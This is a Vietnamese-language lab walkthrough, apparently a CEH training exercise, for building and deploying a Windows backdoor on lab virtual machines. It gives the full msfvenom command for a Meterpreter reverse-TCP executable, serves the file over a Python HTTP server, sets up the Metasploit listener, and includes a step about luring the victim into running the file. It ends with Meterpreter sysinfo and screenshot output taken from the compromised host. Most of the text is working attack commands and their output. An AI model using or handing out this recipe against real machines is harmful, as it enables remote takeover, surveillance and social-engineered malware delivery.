Dự án Backdoor

Công cụ:

- VMware Workstation 17 player
- Metasploit

Máy tấn công: Kali linux (192.168.86.132)
Máy Victm: Windows 10-CEH (192.168.86.129)

1. Tạo mã độc trên máy tấn công

Sử dụng: **msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.86.132 LPORT=4444 -f exe -o madocc.exe**

```
C:\root> msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.86.132 LPORT=4444 -f exe -o  madocc.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: madocc.exe
C:\root>
```

2. Đưa file madocc.exe lên Hosting

Sử dụng: **python3 -m http.server**

```
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: madocc.exe
C:\root> python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
```

3. Thiết lập lệnh

Khởi động Metasploit: **msfconsole**
=> use exploit/multi/handler
Tải trọng TCP ngược:
=> set payload windows/meterpreter/reverse_tcp
Đặt LHOST:
=> set LHOST 192.168.86.132
Đặt LPORT:
=> set LPORT 4444
Xử lý: => exploit

```
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/ meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.86.132
LHOST => 192.168.86.132
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
```

4. Dụ dỗ victim vào đường link để tải về file **madocc.exe** và chạy file mã độc

5. Khai thác thông tin và nghe trộm từ máy victim

sysinfo

```
meterpreter > sysinfo
Computer        : CEH-WIN10
OS              : Windows 10 1607 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
```

screenshot

```
OS              : Windows 10 1607 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > screenshot
Screenshot saved to: /root/iIkzCCnF.jpeg
meterpreter >
```